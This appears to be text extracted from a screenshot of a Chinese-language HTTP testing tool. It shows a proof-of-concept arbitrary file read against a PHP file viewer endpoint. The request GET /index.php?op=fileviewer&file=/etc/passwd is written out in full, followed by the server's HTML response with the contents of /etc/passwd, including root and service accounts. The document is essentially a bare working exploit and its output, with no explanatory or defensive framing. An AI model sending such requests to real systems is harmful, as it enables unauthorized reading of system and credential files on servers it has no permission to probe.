 发送数据包 历史 强制 HTTPS 高级配置: 跟随重定向
Request 数据包扫描 热加载 URL
1 GET /index.php?op=fileviewer&file=/etc/passwd HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: redirect=1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
8
9
Response 99ms 3432字节 详情
span><span class='num' name='line7' id='line7'>7</span><span
class='num' name='line8' id='line8'>8</span><span class='num'
name='line9' id='line9'>9</span><span class='num' name='line10'
id='line10'>10</span><span class='num' name='line11' id='line11'>11</
span><span class='num' name='line12' id='line12'>12</span><span
class='num' name='line13' id='line13'>13</span><span class='num'
name='line14' id='line14'>14</span><span class='num' name='line15'
id='line15'>15</span><span class='num' name='line16' id='line16'>16</
span><span class='num' name='line17' id='line17'>17</span><span
class='num' name='line18' id='line18'>18</span><span class='num'
name='line19' id='line19'>19</span><span class='num' name='line20'
id='line20'>20</span><span class='num' name='line21' id='line21'>21</
span> </code></td>
43 <td valign="top" nowrap="nowrap"><code><span
style="color: #000000">
44 root:x:0:0:root:/root:/bin/bash<br />daemon:x:1:1:daemon:/usr/sbin:/
usr/sbin/nologin<br />bin:x:2:2:bin:/bin:/usr/sbin/nologin<br /
>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br />sync:x:4:65534:sync:/bin:/
bin/sync<br />games:x:5:60:games:/usr/games:/usr/sbin/nologin<br /
>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br />lp:x:7:7:lp:/
var/spool/lpd:/usr/sbin/nologin<br />mail:x:8:8:mail:/var/mail:/usr/
sbin/nologin<br />news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin<br />uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br /
>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br /
>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br /
>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br /
>list:x:38:38:Mailing&nbsp;List&nbsp;Manager:/var/list:/usr/sbin/
nologin<br />irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br /
>gnats:x:41:41:Gnats&nbsp;Bug-Reporting&nbsp;System&nbsp;(admin):/var/
lib/gnats:/usr/sbin/nologin<br />nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin<br />libuuid:x:100:101::/var/lib/
libuuid:<br />syslog:x:101:104::/home/syslog:/bin/false<br /></span>
45 </code></td>